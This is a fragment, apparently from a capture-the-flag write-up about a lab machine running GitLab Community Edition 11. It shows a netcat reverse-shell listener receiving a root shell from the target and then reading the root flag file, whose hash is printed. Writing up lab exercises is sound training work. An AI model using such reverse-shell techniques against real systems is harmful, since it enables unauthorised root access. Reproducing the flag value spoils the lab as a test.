 ┌──(root㉿kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.5] from localhost [10.10.10.220] 57014
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ready:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ready:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ready:/# cat /root/root.txt
cat /root/root.txt
92b010efc57cae6fac5eb8555979bcc9
root@ready:/#
GitLab Community Edition 11